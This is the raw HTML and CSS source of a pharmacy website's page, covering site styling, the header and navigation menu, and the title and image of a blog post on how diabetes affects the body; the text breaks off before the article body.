.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-MyAccount-content h2:first-of-type {
    margin: 0 0 20px 0;
}
.ui-datepicker .ui-datepicker-title {
    display: flex;
}

.ui-datepicker .ui-datepicker-title select {
    padding: 0 0;
    margin: 4px 5px;
}
a.acf-button.button {
    background-color: #0ed173;
    color: #fff !important;
}
.elementor-widget-n-tabs .e-n-tabs-content>.e-con:not(.e-active) {
    display: none;
}
button#close-popup-unique {
    position: absolute;
    top: 0;
    right: 10px;
    width: 34px;
}
#order-details-grid div {
    padding: 5px;
    border-bottom: 1px solid #ddd;
}
.e-n-tabs-heading {
    margin-bottom: 10px;
}
tbody td {
    padding: 9px 10px !important;
    border: 1px solid #eee !important;
}
table.combined-orders-table th, table.transfer-prescription-table th, table.medication-order-table th {
    padding: 4px 0 !important;
    background-color: #005ba7;
    color: #fff;
}
.table-search-form, .table-search-form-unique {
    display: flex
;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 15px;
}
/* Start RX style */
.cd-myaccount .woocommerce {
    padding-top: 0;
}

table.medication-order-table thead tr {
    background-color: #24aeb1;
}

table.medication-order-table tbody tr:nth-child(odd) {
    background-color: #d8d8d8;
}

table.medication-order-table thead tr th {
    color: #fff;
}

.woocommerce-MyAccount-content h2 {
    padding: 0;
}

button.btn {
    color: var(--white);
    background-color: var(--primary-color);
    border-radius: 35px;
    border: 1px solid var(--primary-color);
    padding: 0 50px;
    font-size: 22px;
}

.account .site-header-account .account-dropdown {
    display: none;
}
.ui-datepicker {
    width: 22em;
}
.digits-form_tab-item {
    font-size: 16px;
    font-weight: 500;
}

.caro-medications-orders form.af-form.acf-form input {
    height: 30px;
}
a.button.refill-order, a.button.view-order {
    color: #005ba7 !important;
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    display: none;
}

div#login-popup label {
    display: none;
}

#login-popup input {
    border-radius: 35px;
    margin-bottom: 15px;
}

.home-products .product-image {
    width: 250px;
    height: 270px;
}

.home-products .product-image img,
.product .product-image img {
    width: 200px !important;
    height: auto;
    padding: 20px;
}

label.Prescreption_lable {
    background-color: var(--primary-color);
    color: var(--white);
    border: 1px solid #e5e5e5;
    border-radius: 10px;
    padding: 5px 10px;
    font-family: 'Helvetica', sans-serif;
    transition: 0.5s;
}

label.Prescreption_lable:hover {
    background-color: #eee;
}

.prescription_upload {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
}

.prescription_upload input, .prescription_upload label {
    margin-top: 20px;
}

.prescription_upload input[type="submit"] {
    width: 44%;
    padding: 10px 0;
    height: 40px;
    line-height: normal;
}

.blog .entry-content {
    display: none;
}

.faq .elementor-tabs {
    display: flex;
}

.elementor-55 .elementor-element.elementor-element-1fadb1f > .elementor-widget-container {
    border: none;
}

input#submit_file {
    padding: 0 20px;
    height: 35px;
}

.woocommerce-MyAccount-content #payment .payment_methods li .payment_box {
    padding: 20px;
    border-radius: 5px;
}

[class*=" eicon-"], [class^=eicon], span#close-popup {
    top: -40px;
    position: absolute;
    right: -40px;
    color: var(--white);
    background-color: var(--primary-color);
    padding: 10px;
    border-radius: 50%;
}
/* End RX style */



.client_testimonials .elementor-testimonial__image {
    display: none;
}
.elementor-element.elementor-element-534436a.elementor-toc--minimized-on-tablet.elementor-widget.elementor-widget-table-of-contents.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    position: initial !important;
}
.elementor-element.elementor-element-d408373.main_menu:hover {
    border: none !important;
}
.home-banner .elementor-slides .swiper-slide-bg { background-position: center !important; }
.elementor-41 .elementor-element.elementor-element-6dba70b .elementor-swiper-button {
    font-size: 14px;
    top: 0;
}
.elementor-64 .elementor-element.elementor-element-d408373:hover > .elementor-widget-container {
    border-radius: 0 !important;
    border-width: 0 !important;
}
span.c-green {
    color: #00ce6b;
    font-size: 32px;
}
.elementor-nav-menu__align-left.main_menu .elementor-nav-menu li.menu-item a.elementor-item:hover {
    background-color: #00ce6b;
    border-radius: 35px;
}
.elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before, .elementor-64 .elementor-element.elementor-element-d408373 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after {
    background-color: #00CE6B;
    border-radius: 35px;
}
.home-banner .elementor-slides .swiper-slide-bg {
    background-position: right;
}
.swiper-pointer-events {
    overflow: hidden;
}
.signup_form .elementor-form-fields-wrapper.elementor-labels- {
    justify-content: center;
}

.signup_form .elementor-form-fields-wrapper.elementor-labels- .elementor-field-type-email.elementor-field-group.elementor-column.elementor-field-group-name.elementor-col-40 {
    margin-right: -125px;
}

.signup_form .elementor-form-fields-wrapper.elementor-labels- .elementor-field-type-email.elementor-field-group.elementor-column.elementor-field-group-name.elementor-col-40 input#form-field-name {
    border-radius: 35px;
    border: none;
    margin-right: -60px !important;
}

.signup_form .elementor-field-group.elementor-column.elementor-field-type-submit.elementor-col-20.e-form__buttons {
    width: 15%;
}
.home-banner .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    width: 20%;
}
.signup_form input, .signup_form button.elementor-button.elementor-size-sm {
    height: 50px;
}
.g-btn a.elementor-button-link {
    width: 170px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
}
section.after-banne-sec i.fas.fa-cog {
    background-color: #ffd6b0;
}



section.after-banne-sec i.fas.fa-cog {
    background-color: #ffd6b0;
}

section.after-banne-sec i {
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    border-radius: 50px;
    justify-content: center;
    font-size: 30px;
    margin-top: 13px;
    color: #333;
}

section.after-banne-sec i.far.fa-credit-card {
    background-color: #beebf6;
    box-sizing: border-box;
}

section.after-banne-sec i.fas.fa-hand-holding-usd {
    background-color: #d6d5ff;
}

section.after-banne-sec i.far.fa-clock {
    background-color: #ffdbcd;
}

section.after-banne-sec i.fas.fa-notes-medical {
    background-color: #d2fae6;
}
.pl-20{
	padding-left: 30px;
}
.pr-20{
	padding-right: 20px;
}
.elementor-swiper-button {
    position: absolute;
    top: 0;
}

.elementor-swiper-button.elementor-swiper-button-prev {
    right: 0 !important;
}

i.eicon-chevron-left {
    right: 60px !important;
}
i.eicon-chevron-right {
    right: 10px;
}
.elementor-swiper-button i {
    position: absolute;
    background-color: #dde2eb;
    color: #000;
    padding: 9px;
    border-radius: 30px;
    top: -60px
}
.client_testimonials {
    padding-top: 20px;
}

.client_testimonials .swiper-wrapper .swiper-slide {
    border: 1px solid #818181;
    border-radius: 5px;
    padding: 30px;
}

i.eicon-chevron-right {
    right: 10px;
}
.client_testimonials .elementor-widget-testimonial-carousel .elementor-main-swiper{
	margin: 0 auto;
}
ul.footer_time {
    list-style-type: none;
    padding: 0;
}

ul.footer_time li {
    padding: 5px 0;
    display: flex;
    font-size: 18px;
    font-weight: 500;
}

ul.footer_time li span.red {
    color: red;
}

ul.footer_time li span:first-child {
    width: 40%;
}
.main_footer h2.elementor-heading-title.elementor-size-default {
    border-bottom: 1px solid #000;
    padding-bottom: 10px;
    margin-right: 60px;
}
.main_footer {
    padding: 20px 0;
}
.main_footer i.fab {
    font-size: 28px;
}

.main_footer .elementor-social-icons-wrapper.elementor-grid {
    padding: 10px 0;
}

.products_slider_home {
    padding: 30px;
}
.eael-woo-product-carousel-container .eael-product-title * {
    font-size: 13px;
    font-weight: 700;
}
.products_slider_home .swiper-button-next, .products_slider_home .swiper-button-prev {
    position: absolute;
    top: 0;
    right: 0 !important;
    border-radius: 35px !important;
}

.swiper-container-wrap .swiper-button-prev {
    left: auto !important;
    right: 60px !important;
}

.elementor-element-8a481bc h2.elementor-heading-title.elementor-size-default {
    margin-bottom: -20px;
    padding: 10px 0px 0 50px;
}
.sp-wcsp-slider-area-469 .sp-wcsp-button-prev, .sp-wcsp-slider-area-469 .sp-wcsp-button-next {
    background: #dde2eb;
    border: none;
    border-radius: 35px;
    color: #000;
}

div#sp-wcsp-slider-section-469 {
    margin-top: -60px;
}
.about_us_schedule .elementor-element-populated {
    background-color: #46b868;
    color: #fff;
    align-items: center !important;
    align-content: center;
    border-radius: 20px;
    margin: 20px;
    padding: 20px;
}

.about_us_schedule .elementor-element-populated h2.elementor-heading-title.elementor-size-default {
    color: #fff;
}

.about_us_schedule .elementor-element-populated ul.footer_time {
    color: #fff;
}

.contact_info span.elementor-icon-list-text {
    border-left: 1px solid;
}

.contact_info li.elementor-icon-list-item {
    margin: 20px 0;
}

.contact_info span.elementor-icon-list-icon {
    padding-right: 20px;
}

.contact_info span.elementor-icon-list-text {
    padding-left: 10px !important;
}

.contact_info {
    padding: 0px 0px 0 50px;
}
.sp-wcsp-slider-area #sp-wcsp-slider-section-469 .sp-wcsp-cat-item .sp-wcsp-cat-details .sp-wcsp-cat-details-content .sp-wcsp-cat-name a{
	text-transform:capitalize;
}
.banner-content .elementor-slide-button {
    padding: 10px 20px;
}
a.elementor-button {
    padding: 10px 30px !important;
}

@media screen and (min-width: 768px) {
 ul.footer_time li {
    padding: 5px 0;
    display: flex;
    font-size: 13px;
    font-weight: 500;
}
}

/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

@media screen and (max-width: 1440px){
html body .home-banner .elementor-element .swiper-slide {
    height: 610px !important;
}
}
@media screen and (max-width: 1345px){
html body .home-banner .elementor-element .swiper-slide {
    height: 560px !important;
}
}
@media screen and (max-width: 768px){
	.pr-20 {
    padding-right: 0;
    padding: 0 20px;
}
	html body .home-banner .elementor-element .swiper-slide {
    height: 320px !important;
}
}
} 
/* @media screen and (max-width: 768px){
	.pr-20 {
    padding-right: 0;
    padding: 0 20px;
}
} */
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1615 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-5 elementor-page-1063">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="64" class="elementor elementor-64 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-93b2fdc elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="93b2fdc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cd140c" data-id="8cd140c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b666135 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b666135" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-579f36f" data-id="579f36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8565591 elementor-widget elementor-widget-image" data-id="8565591" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<img width="211" height="56" src="https://healthlinkpharmacyllc.com/wp-content/uploads/2023/06/Layer_116.png" class="attachment-large size-large wp-image-117" alt="Health Link Pharmacy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79071bb" data-id="79071bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-628e0a1 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="628e0a1" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+1%20(989)%20391-9068">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 (989) 391-9068</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@healthlinkpharmacyllc.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@healthlinkpharmacyllc.com</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d9e47f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d9e47f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-643e70c" data-id="643e70c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d408373 elementor-nav-menu__align-start elementor-nav-menu--stretch main_menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d408373" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-d408373" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-811"><a href="https://healthlinkpharmacyllc.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://healthlinkpharmacyllc.com/immunization/" class="elementor-sub-item">Immunization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://healthlinkpharmacyllc.com/medication-therapy-management/" class="elementor-sub-item">Medication Therapy Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://healthlinkpharmacyllc.com/medication-adherence/" class="elementor-sub-item">Medication Adherence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://healthlinkpharmacyllc.com/pet-care/" class="elementor-sub-item">Pet Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://healthlinkpharmacyllc.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://healthlinkpharmacyllc.com/covid-19-vaccine/" class="elementor-item">COVID 19</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://healthlinkpharmacyllc.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://healthlinkpharmacyllc.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d408373" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-811"><a href="https://healthlinkpharmacyllc.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://healthlinkpharmacyllc.com/immunization/" class="elementor-sub-item" tabindex="-1">Immunization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://healthlinkpharmacyllc.com/medication-therapy-management/" class="elementor-sub-item" tabindex="-1">Medication Therapy Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://healthlinkpharmacyllc.com/medication-adherence/" class="elementor-sub-item" tabindex="-1">Medication Adherence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://healthlinkpharmacyllc.com/pet-care/" class="elementor-sub-item" tabindex="-1">Pet Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://healthlinkpharmacyllc.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://healthlinkpharmacyllc.com/covid-19-vaccine/" class="elementor-item" tabindex="-1">COVID 19</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://healthlinkpharmacyllc.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://healthlinkpharmacyllc.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2791ea" data-id="f2791ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d1fdc4 elementor-icon-list--layout-inline elementor-tablet-align-right elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d1fdc4" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon to Fri 09:00am to 6:00pm</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sat & Sun Closed</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="1063" class="elementor elementor-1063 elementor-location-single post-1615 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49951ff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="49951ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c118277" data-id="c118277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca29bc elementor-widget elementor-widget-heading" data-id="6ca29bc" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">How Does Diabetes Affect Your Body?</h1>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8dafbc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8dafbc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4489a42" data-id="4489a42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-990f9c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="990f9c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eea6aad" data-id="eea6aad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-534436a elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="534436a" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:25,&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;,&quot;h5&quot;,&quot;h6&quot;],&quot;marker_view&quot;:&quot;numbers&quot;,&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="table-of-contents.default">
							<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__534436a" aria-expanded="true" aria-label="Open table of contents"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__534436a" aria-expanded="true" aria-label="Close table of contents"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></div>
					</div>
		<div id="elementor-toc__534436a" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<svg class="elementor-toc__spinner eicon-animation-spin e-font-icon-svg e-eicon-loading" aria-hidden="true" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z"></path></svg>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f0a22b" data-id="4f0a22b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f6433 elementor-widget elementor-widget-image" data-id="79f6433" data-element_type="widget" data-widget_type="image.default">
															<img width="800" height="800" src="https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di.jpeg" class="attachment-large size-large wp-image-1643" alt="How Does Diabetes Affect Your Body?" srcset="https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di.jpeg 1024w, https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di-300x300.jpeg 300w, https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di-150x150.jpeg 150w, https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di-768x768.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-57e67ab elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="57e67ab" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
